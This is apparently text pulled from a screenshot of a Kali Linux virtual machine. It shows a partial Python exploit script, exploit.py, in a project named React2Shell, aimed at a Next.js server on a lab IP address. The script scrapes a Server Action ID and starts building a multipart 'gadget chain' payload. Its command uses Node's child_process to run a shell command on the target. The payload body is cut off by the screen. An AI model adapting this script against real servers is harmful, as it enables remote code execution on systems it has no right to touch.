 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
1 2 3 4 20:49
kali@kali: ~/React2Shell
Session Actions Edit View Help
GNU nano 8.6 exploit.py *
import sys
import socket
import re
import urllib.request
TARGET_IP = "192.168.2.20"
TARGET_PORT = 3000
COMMAND = "process.mainModule.require('child_process').execSync('touch /tmp/pwned_success');"
def get_action_id(ip, port):
print(f"[*] Fetching page from http://{ip}:{port} to find Action ID...")
try:
url = f"http://{ip}:{port}"
with urllib.request.urlopen(url) as response:
html = response.read().decode('utf-8')
# Regex to find Next.js Server Action ID
# Looks for name="$ACTION_ID_..."
match = re.search(r'name="\$ACTION_ID_([a-zA-Z0-9]+)"', html)
if match:
action_id = match.group(1)
print(f"[+] Found Action ID: {action_id}")
return action_id
else:
print("[-] Could not auto-detect Action ID.")
return input("[?] Please paste the 'Next-Action' ID manually: ")
except Exception as e:
print(f"[!] Error fetching page: {e}")
sys.exit(1)
def send_exploit(ip, port, action_id, cmd):
print(f"[*] Sending malicious payload...")
boundary = "----WebKitFormBoundaryx8jO2oVc6SWP3Sad"
# The JSON Gadget Chain
payload_json = (
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
M365
1